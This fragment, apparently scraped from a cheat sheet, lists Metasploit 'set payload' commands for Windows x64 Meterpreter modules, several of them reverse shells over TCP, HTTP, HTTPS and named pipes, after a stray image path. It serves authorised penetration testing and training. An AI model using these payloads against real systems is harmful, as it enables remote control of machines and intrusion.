 set payload windows/x64/meterpreter/bind_tcp_uuid
set payload windows/x64/meterpreter/reverse_http
set payload windows/x64/meterpreter/reverse_https
set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter_reverse_https